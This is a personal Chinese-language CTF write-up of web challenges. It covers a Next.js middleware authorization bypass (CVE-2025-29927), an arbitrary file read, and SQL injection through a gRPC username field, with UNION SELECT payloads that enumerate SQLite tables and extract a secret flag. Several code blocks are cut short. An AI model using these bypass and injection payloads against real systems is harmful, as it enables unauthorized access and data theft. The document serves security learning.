No Hack No CTF 2025Web部分个人WP
Web
Next Song is 春日影
1 | hint:NextJS Vulnerability at /admin |
CVE-2025-29927Next.js 中间件权限绕过漏洞
访问admin路由发现跳转

利用CVE:
1 | curl -i \ |

dkri3c1_love_cat

根据hint,发现有任意文件读取漏洞:
flag和app.py在同一个目录,直接访问
Catch The Goose
1 | hint: 👀 secret_flag or user:admin |
分析源码:

1 | import grpc |
这里SQL语句有拼接漏洞: query = f”SELECT value FROM users WHERE key = ‘user:{request.username}’”
1 | username="xxx' OR '1'='1" |
构造payload:
1 | import grpc |
服务器有回显

或者构造
1 | username="' union select * from secret_flag--" |
报错找不到表,但是证明命令可以执行:
爆表:
1 | ' UNION SELECT name FROM sqlite_master WHERE type='table' -- |
1 | Response from server: users |
爆列:
1 | ' UNION SELECT sql FROM sqlite_master WHERE name='secret_flag' -- |
1 | Response from server: CREATE TABLE users (key TEXT PRIMARY KEY, value TEXT) |
爆字段
1 | ' UNION SELECT key FROM users -- |
1 | Response from server: secret_flag |
对应的上述的hint
1 | ' UNION SELECT value FROM users where key='secret_flag'-- |